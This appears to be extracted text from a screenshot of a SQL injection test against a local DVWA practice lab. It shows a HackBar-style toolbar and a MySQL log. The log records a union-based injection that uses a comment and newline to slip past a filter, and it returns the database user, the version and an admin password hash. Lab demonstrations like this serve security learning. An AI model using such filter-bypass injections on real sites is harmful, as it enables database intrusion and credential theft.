 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/test.php?id=1 union
select%23
%0Auser(),version()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Array ( [user] => admin [password] => 5f4dcc3b5aa765d61d8327deb882cf99 ) Array ( [user] => root@localhost [password] => 5.5.42-log )
1. tail -f mysql.log (tail)
mysql (mysql) ⌘1 tail (tail) ⌘2
➜ ~ cd /Applications/MAMP/logs
➜ logs tail -f mysql.log
13 Quit
160406 22:27:47 14 Connect root@localhost on
14 Init DB dvwa
14 Query SELECT user,password FROM users where user_id = 1
14 Quit
160406 22:28:01 15 Connect root@localhost on
15 Init DB dvwa
15 Query SELECT user,password FROM users where user_id = 1 union select#
user(),version()
15 Quit